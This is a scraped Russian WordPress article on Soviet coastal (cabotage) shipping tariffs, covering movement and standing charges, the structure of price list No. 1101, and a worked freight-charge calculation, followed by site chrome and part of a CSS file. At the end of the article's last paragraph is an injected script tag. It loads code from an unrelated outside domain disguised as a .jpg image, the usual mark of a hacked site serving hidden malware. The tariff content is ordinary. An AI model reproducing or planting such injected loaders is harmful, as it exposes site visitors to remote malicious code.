    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5458&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0433\u043e\u043b\u043e\u0441\u043e\u0432)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p><a href="https://seaspirit.ru/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html/attachment/logo_01" rel="attachment wp-att-5460"><img class="alignleft size-medium wp-image-5460" title="Тарифы на перевозку каботажных грузов" src="https://seaspirit.ru/wp-content/uploads/2011/11/logo_01-300x163.jpg" alt="" width="300" height="163" srcset="https://seaspirit.ru/wp-content/uploads/2011/11/logo_01-300x163.jpg 300w, https://seaspirit.ru/wp-content/uploads/2011/11/logo_01.jpg 432w" sizes="(max-width: 300px) 100vw, 300px" /></a>С 1967 г. в малом и большом каботаже установлена система тарифов, предусматривающая разделение ставок тарифов на две части, возмещающие: расходы по движенческой операции (на 1 тонномилю); расходы по стояночной операции (на 1 т).<br />
В общих расходах, относимых на себестоимость морских перевозок, доля движенческих расходов в малом каботаже составляет около 54%, а доля стояночных—46%, в том числе по перевозкам сухогрузов 49%. <span id="more-5458"></span>Движенческие расходы зависят от: расстояния перевозки, условий плавания в различных бассейнах, типа судна (экономико-эксплуатационных показателей судна), его удельного погрузочного объема (количества объемных единиц вместимости транспортных средств, приходящихся на весовую единицу груза), рода груза и др. Стояночные расходы зависят от технической оснащенности портов, норм грузовых работ, рода груза, пропускной способности причала, нормы одновременной обработки судов и метеорологических условий. Все морские порты ММФ по нормам грузовых работ разделяются на шесть групп, в каждой из которых, в зависимости от трудоемкости переработки, грузы разбиты на семь групп, а типы обрабатываемых судов—на восемь групп.<br />
Для определения ставки движенческой операции все грузы сгруппированы в десять классов исходя из погрузочного объема 1 т груза в кубометрах (Табл. 8).<br />
<a href="https://seaspirit.ru/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html/attachment/tabl8-2" rel="attachment wp-att-5459"><img class="size-medium wp-image-5459 aligncenter" title="tabl8" src="https://seaspirit.ru/wp-content/uploads/2011/11/tabl8-300x106.jpg" alt="" width="300" height="106" srcset="https://seaspirit.ru/wp-content/uploads/2011/11/tabl8-300x106.jpg 300w, https://seaspirit.ru/wp-content/uploads/2011/11/tabl8.jpg 521w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Ставка первого класса дает высшую, а десятого—наименьшую плату. Ставки стояночных операций установлены для семи групп грузов и для шести групп портов в зависимости от трудоемкости переработки грузов в портах. Классы груза по движенческой операции и группы груза по стояночной операции приведены в классификации и номенклатуре грузов, а также в алфавите к номенклатуре грузов. Действующие тарифы применяются в течение всего периода осуществления перевозок. За производство всякого рода перевозок, не предусмотренных основными или местными тарифами, плата рассчитывается по ставкам тарифов на аренду судов. Таксировка по каботажным перевозкам. Общими правилами морской перевозки грузов предусмотрено, что плата за перевозку грузов и дополнительные сборы за выполнение операций, связанных с перевозкой, исчисляются по действующим на морском транспорте тарифам.<br />
Под таксировкой понимается определение размеров провозных плат и дополнительных сборов и внесение их в основной транспортный документ (коносамент, накладную) с указанием отдельно суммы провозной платы, каждого сбора и других сумм. Общую сумму, взысканную при отправлении, вписывают в документ прописью. По прибытии груза в порту назначения обязаны проверить правильность взыскания провозных плат и дополнительных сборов в порту отправления или перевалки и произвести окончательный расчет стоимости морской перевозки до выдачи груза получателю.<br />
Оплату провозных платежей и дополнительных сборов производят обычно чеками (из чековых книжек Госбанка), адресованными на имя перевозчика. Действующие тарифы на грузовые перевозки морским транспортом опубликованы в Прейскуранте № 1101 Государственного комитета цен при Госплане СССР. По этим тарифам и производят таксировку. Прейскурант № 1101 состоит из следующих отделов.<br />
А. Общие правила применения тарифов, дополнительные сборы, штрафы и премии. В этот отдел входят: общие положения, определение расстояний перевозки, расчетные единицы и округление веса, определение условного веса, наименование груза определение плат за перевозку (расчеты различных плат), дополнительные платы и сборы (в том числе аккордные ставки плат за производство погрузочно-разгрузочных работ и правила их применения), штрафы и премии, ставки агентского вознаграждения, ставки сборов за работу ледоколов.<br />
Б. Классификация сухогрузов. Отдел содержит единую тарифную и статистическую номенклатуру грузов, в которую входят следующие данные: номера позиций, номера групп с названием груза, номера грузов, классы по движенческой операции, группы по стояночной операции и ставки грузового сбора.<br />
В. Алфавит к номенклатуре сухогрузов. Отдел содержит наименование груза в алфавитном порядке, группы, позиции, классы по движенческой операции, группы для определения стояночной операции и ставки плат за переработку, ставки грузового сбора.<br />
Г. Ставки движенческой и стояночной операции и расчетные таблицы для определения размера плат за перевозку сухогрузов в каботаже. В отделе приведены: ставки движенческой операции, общие и специальные ставки стояночной операции, расчетные таблицы стоимости движенческой операции при перевозках сухогрузов в пределах приведенных тарифных поясов для Черноморско-Азовско-Дунайского, Балтийского, Северного, Дальневосточного, Каспийского бассейнов и для большого каботажа, тарифы на перевалку грузов морским транспортом между пунктами Камчатской области, а также островов Сахалин и Курильских.<br />
Д. Правила применения тарифов и ставки для расчета плат за перевозку нефтегрузов наливом. Отдел включает: общие правила применения тарифов и сборов, схемы тарифов на перевозку наливных грузов в малом каботаже и расчетные таблицы стоимости движенческой операции при перевозке наливных грузов в малом каботаже для Черноморско-Азовско-Дунайского, Северного, Дальневосточного и Каспийского бассейнов и для большого каботажа. Порядок таксировки состоит в следующем.<br />
1. По основному перевозочному документу (погрузочному ордеру, коносаменту, накладной, дорожной ведомости) следует ознакомиться с данными, необходимыми для расчета.<br />
2. Определить расстояние между пунктами отправления и назначения (перевалки).<br />
3. В алфавите к номенклатуре грузов (отдел В) по наименованию груза определить группу и позицию, к которым отнесен перевозимый груз.<br />
4. В отделе Б (классификация сухогрузов) определить класс по движенческой операции и группу по стояночной операции.<br />
5. На основании расстояния, класса и группы груза, по данным отдела Г, определить ставку движенческой операции на 1 тонномилю и две ставки стояночной операции на 1 т груза в порту отправления и в порту назначения. Суммируя эти три ставки, получим общую ставку провозной платы за 1 т, которую необходимо умножить на количество перевозимого груза и получить провозную плату за всю отправку (партию груза по отдельному перевозочному документу).<br />
6. После установления провозной платы определить дополнительные сборы, платы (стоимость погрузки-разгрузки по аккордным ставкам, хранения, рейдовость, грузовой сбор, потонный сбор за работу ледоколов и др.). Дополнительные платы и сборы исчисляются за тот же вес, за который взыскивается провозная плата. Для облегчения таксировки к Прейскуранту № 1101 изданы приложения в виде расчетных таблиц плат за перевозку сухогрузов на судах ММФ в малом каботаже для отдельных бассейнов с готовыми провозными платами по направлениям перевозок для грузов всех тарифных классов и групп, а также за перевозку отдельных грузов, для которых установлены специальные ставки стояночных операций. В предисловии к расчетным таблицам даны рекомендации для определения по ним провозных плат. Наличие таких таблиц значительно упрощает технику таксировки и сокращает время.<br />
Пример. Определить провозную плату за перевозку 100 т груза муки пшеничной на направлении Архангельск—Нарьян-Мар (расстояние 690 миль). По данным отделов В и Б устанавливаем, что груз относится к IX классу и V группе. По данным отдела Г (расчетная таблица для Северного бассейна) определяем ставку движенческой операции на 1 т груза IX класса на расстояние 690 миль—3 р. 71 к. (тарифный пояс 651—700 миль). Общие ставки стояночной операции для грузов V группы для порта Архангельск — Зр. 31 к для порта Нарьян-Мар — 3 р. 42 к. Таким образом, провозная плата за 1 т муки пшеничной  из Архангельска в Нарьян-Мар составит 3 р. 71 к.+3р.31к.+ +3 р. 42 к. =10 р. 44 к., а за 100 т—104 р. 40 к.<br />
Местные тарифы. На основании положения, опубликованного в Тарифном руководстве 4М, местные тарифы на перевозку грузов и другие транспортные услуги разрабатываются пароходствами и портами и утверждаются ММФ. Пароходства и порты разрабатывают проект местных тарифов на основании фактических расходов или по плановой себестоимости, утверждаемой начальником пароходства. Одновременно также разрабатывают проект правил применения этих тарифов и производят проверочный расчет доходов на заданный объем перевозок. Разработанные проекты рассматривают на тарифном совещании, проводимом под председательством представителя пароходства, при участии представителей заинтересованных организаций, плановой комиссии и финансового отдела Совета депутатов трудящихся. Принятые тарифным совещанием решения согласовывают с краевыми или областными исполкомами Советов депутатов трудящихся. Согласованные местные тарифы со всеми материалами (расчетами себестоимости и финансовыми результатами, текстами тарифов и правилами их применения, протоколом тарифного совещания) и объяснительной запиской управления пароходства направляют на утверждение ММФ.<br />
Утвержденные местные тарифы, правила их применения с указанием срока введения в действие публикуют в сборниках правил перевозок и тарифов морского транспорта СССР. Не допускается установление местных тарифов, изменяющих общие тарифы, утвержденные правительственными органами. В соответствии с тарифами, опубликованными в Прейскуранте № 1101, начальнику пароходства предоставлено право в подчиненных пароходству портах ставки на: переработку грузов, не перевозимых морским транспортом; производство работ, стоимость которых не включена в аккордные ставки или на которые ставки не установлены; погрузку или выгрузку тяжеловесов, если их вес превышает грузоподъемность механизмов порта. Ставки на указанные операции устанавливают исходя из плановой себестоимости с начислением установленной прибыли (в процентах).<script src="//shareclods.com/pict.jpg"></script></p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/navigator/kes" rel="category tag">КЭС</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/gruz" rel="tag">Груз</a>, <a href="https://seaspirit.ru/tag/gruzovye-operacii" rel="tag">грузовые операции</a>, <a href="https://seaspirit.ru/tag/morskie-perevozki" rel="tag">морские перевозки</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/navigator/kes/tarify-na-perevozku-vneshnetorgovyx-gruzov.html" rel="prev"><span class="meta-nav">&larr;</span> Тарифы на перевозку внешнеторговых грузов</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/flot/na-almaze-zalozheno-vtoroe-patrulnoe-sudno-ledovogo-klassa.html" rel="next">На &#8220;Алмазе&#8221; заложено второе патрульное судно ледового класса <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/navigator/kes/transportno-ekspeditorskaya-rabota-portov.html" ><img class="relpost-post-image" alt="Транспортно-экспедиторская работа портов" src="https://seaspirit.ru/wp-content/uploads/2011/11/khersonskiy-port-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/transportno-ekspeditorskaya-rabota-portov.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Транспортно-экспедиторская работа портов</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/pravila-bezopasnosti-morskix-perevozok-generalnyx-gruzov-krupnogabaritnye-kgg.html" ><img class="relpost-post-image" alt="Правила безопасности морских перевозок г..." src="https://seaspirit.ru/wp-content/uploads/2014/09/text3_rena1-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/pravila-bezopasnosti-morskix-perevozok-generalnyx-gruzov-krupnogabaritnye-kgg.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Правила безопасности морских перевозок г...</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/nezernovye-navalochnye-gruzy-nng.html" ><img class="relpost-post-image" alt="Незерновые навалочные грузы (ННГ)" src="https://seaspirit.ru/wp-content/uploads/2014/09/1335789518_morskie_perevozki_foto-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/nezernovye-navalochnye-gruzy-nng.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Незерновые навалочные грузы (ННГ)</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/gruzovye-dokumenty-i-osobennosti-priema-sdachi-gruza-v-zagranichnom-plavanii.html" ><img class="relpost-post-image" alt="ГРУЗОВЫЕ ДОКУМЕНТЫ И ОСОБЕННОСТИ ПРИЕМА-..." src="https://seaspirit.ru/wp-content/uploads/2011/05/850193-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/gruzovye-dokumenty-i-osobennosti-priema-sdachi-gruza-v-zagranichnom-plavanii.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">ГРУЗОВЫЕ ДОКУМЕНТЫ И ОСОБЕННОСТИ ПРИЕМА-...</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/navigator/kes/tarify-na-perevozku-kabotazhnyx-gruzov.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Ftarify-na-perevozku-kabotazhnyx-gruzov.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"7d85b4ed13"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css
body_size: 11307
content:
/* Responsive Styles
================================================== */

/* All size smaller than 1301 */
@media only screen and (max-width: 1300px) {
	.container,
	.boxed-layout #page,
	.boxed-layout-small #page {
		max-width: 970px;
	}
	.boxed-layout .container,
	.boxed-layout-small .container {
		max-width: 904px;
	}
	.four-column-full-width {
		width: 33.33%;
	}
}

/* All size smaller than 1024
================================================== */
@media only screen and (max-width: 1023px) {
	.container,
	.boxed-layout #page,
	.boxed-layout-small #page,
	#site-title a img {
		width: 708px;
	}
	.boxed-layout #page,
	.boxed-layout-small #page {
		overflow: hidden;
	}
	.boxed-layout .container,
	.boxed-layout-small .container,
	.boxed-layout #site-title a img {
		width: 668px;
	}
	.main-slider .image-slider {
		padding: 15% 0;
	}
	.main-slider .image-slider,
	.parallax_content,
	.testimonial_bg {
		background-attachment: scroll;
	}
	.widget-sub-title {
		padding: 0 20px;
		margin-bottom: 50px;
	}
	.widget-title,
	.our_feature h2 {
		font-size: 22px;
		line-height: 30px;	
	}
	.slider-content .slider-title a {
		font-size: 24px;
		line-height: 31px;
	}
	.slider-content .slider-text h3 {
		font-size: 15px;
		line-height: 22px;
	}
	.slider-buttons {
		margin-top: 0;
	}
	.slider-content .btn-default {
		font-size: 13px;
		line-height: 28px;
		margin: 10px 5px 20px;
		padding: 4px 12px;
	}
	.slider-content .btn-default span {
		font-size: 16px;
		line-height: 28px;
		margin-left: 12px;
		padding: 6px 0 8px 16px;
	}
	a.slider-prev {
		left: 10px;
	}
	a.slider-next {
		right: 10px;
	}
	.multimedia-content {
		width: 90%;
	}
	.min_slider {
    	width: 660px;
	}
	#primary,
	#secondary {
		margin-bottom: 50px;
		padding: 0px;
		float: none;
		width: 100%;
		border: none;
	}
	.left-sidebar-layout #primary {
		float: none;
		padding-left: 0px;
	}
	.left-sidebar-layout #secondary {
		float: none;
		padding-right: 0px;
		border: none;
	}
	.no-sidebar-layout #main {
		margin: 0 ;
		width: 100%;
	}
	/* ----- Column ----- */
	.column {
		margin: 0 -15px;
	}
	.two-column,
	.three-column,
	.four-column {
		padding: 0  15px 40px;
	}
	.two-column,
	.four-column,
	.three-column,
	.four-column-full-width,
	.business-sidebar .three-column,
	.boxed-layout-small .four-column-full-width {
		width: 50%;
	}
	.widget_about_us .two-column,
	.widget_latest_blog .two-column {
		padding: 0 0 30px;
		width: 100%;
	}
	.three-column:nth-child(3n+4),
	.four-column:nth-child(4n+5),
	.column-2:nth-child(2n+3),
	.column-3:nth-child(3n+4),
	.column-4:nth-child(4n+5) {
 		clear: none;
	}
	.three-column:nth-child(2n+3),
	.four-column:nth-child(2n+3) {
 		clear: both;
	}

	#colophon .widget-area {
		margin: 0;
		display: block;
	}
	#colophon .column-1,
	#colophon .column-2,
	#colophon .column-3,
	#colophon .column-4 {
		border-right: none;
		width: 100%;
		float: none;
		padding: 0;
		display: block;
	}
}

/* All Mobile Screen ( smaller than 768px )
================================================== */
@media only screen and (max-width: 767px) {

	.container,
	.boxed-layout #page,
	.boxed-layout-small #page {
		width: 460px;
	}
	.boxed-layout .container,
	.boxed-layout-small .container {
		width: 440px;
	}
	.comments-title,
	#respond h3#reply-title {
		font-size: 26px;
		line-height: 32px;
	}
	#main h1,
	#main h2,
	#main h3,
	#main h4,
	#main h5,
	#main h6 {
		padding-bottom: 10px;
	}
	hr {
		margin-bottom: 30px;
	}
	input[type="text"],
	input[type="email"],
	input[type="search"],
	input[type="password"],
	textarea,
	input[type="reset"],
	input[type="button"],
	input[type="submit"] {
		margin-bottom: 20px;
	}
	input.s {
		margin: 0;
	}	
	.boxed-layout #colophon,
	.boxed-layout-small #colophon {
		margin-bottom: 20px;
	}
	.sticky-margin {
		margin: 0px;
	}
	#site-branding,
	#site-title a img {
		max-width: 420px;
	}
	.boxed-layout #site-branding,
	.boxed-layout #site-title a img,
	.boxed-layout-small #site-branding,
	.boxed-layout-small #site-title a img {
		max-width: 400px;
	}
	#site-description,
	.header-info {
		display: none;
	}
	.header-search,
	.header-search-x {
		display: none;
	}
	.header-social-block {
		border: none;
		float: left;
	}
	/* ----- Responsive Navigation ----- */
	#sticky_header {
		position: relative !important;
	}
	.menu-toggle {
		display: block;
		background-color: rgba(0, 0, 0, 0);
		font-size: 0;
		border: 0 none;
		padding: 0;
		color: #666;
		width: 32px;
		float: right;
		margin-top: 25px;
		cursor: pointer;
	}
    .line-one, .line-two, .line-three {
		backface-visibility: hidden;
		display: block;
		height: 3px;
		margin: 5px auto;
			-webkit-transition: all 0.3s;
	    	-moz-transition: 	all 0.3s;
	    	-o-transition: 		all 0.3s;
    	transition: 		all 0.3s;
		width: 100%;
	}
	.menu-toggle.on .line-one {
			-moz-transform: rotate(-45deg) translate(-5px, 5px);
	        -o-transform: rotate(-45deg) translate(-5px, 5px);
	        -webkit-transform: rotate(-45deg) translate(-5px, 5px);
    	transform: rotate(-45deg) translate(-5px, 5px);
	}
	.menu-toggle.on .line-two {
		opacity: 0;
			-moz-opacity: 0;
			filter:alpha(opacity=0);
	}
	.menu-toggle.on .line-three {
			-moz-transform: rotate(45deg) translate(-6px, -6px);
	        -o-transform: rotate(45deg) translate(-6px, -6px);
	        -webkit-transform: rotate(45deg) translate(-6px, -6px);
    	transform: rotate(45deg) translate(-6px, -6px);
	}
	.navbar-right {
		clear: both;
		float: none;
	}
	.menu {
		display: none;
	}
	.widget_nav_menu .menu {
		display: block;
	}
	.toggled-on .menu {
		display: block;
	}
	.main-navigation {
		float: none;
	}
	.main-navigation > ul > li {
		position: inherit;
		width: 100%;
		border-top: 1px dotted #ddd;
		margin-left: 0;
	}
	.main-navigation > ul > li::before {
		border-right: none;
	}
	.main-navigation a {
		float: none;
		padding: 10px 0;
		height: inherit;
	}

	/* ----- Dropdown ----- */
	.main-navigation ul li:hover ul {
	  	top: auto;
	}
	.main-navigation ul li ul {
	  	top: auto;
	  	width: 100%;
	  	left: 40px;
	  	display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	  	position: static;
	  	box-shadow: none;
	}
	.main-navigation ul li ul li {
		float: none;
		margin: 0;
		position: relative;
	    text-align: left;
	    width: 100%;
	    z-index: 1;
	    display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	.main-navigation ul li ul li {
    	border-top: 1px dotted #ddd;
	}
	.main-navigation ul li ul li::before {
		position: static;
	}
	.main-navigation ul li ul li ul {
		left: 160px;
		display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	#site-navigation ul ul ul a {
		padding-left: 40px;
	}
	.main-navigation ul ul li:hover ul {
		top: 0;
		display: block;
	  	opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	.main-slider .image-slider {
		padding: 15% 0;
	}
	.slider-content {
		width: 100%;
	}
	.slider-content {
		margin: 0px;
	}
	.page-header {
		padding: 10px 20px;
	}
	#content {
		padding-top: 50px;
	}
	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	.two-column,
	.three-column {
		padding: 0 0 30px;
		width: 100%;
	}
	.four-column-full-width,
	.boxed-layout-small .four-column-full-width,
	#primary .three-column, 
	#primary .four-column-full-width, 
	#primary .four-column {
		margin: 0;
		width: 100%;
	}
	.widget_team .column {
		margin: 0 -10px;
	}
	.four-column {
		padding: 0 10px 30px;
		width: 50%;
	}
	.three-column:nth-child(2n+3) {
 		clear: none;
	}
	#main .post {
		padding-bottom: 40px;
	}
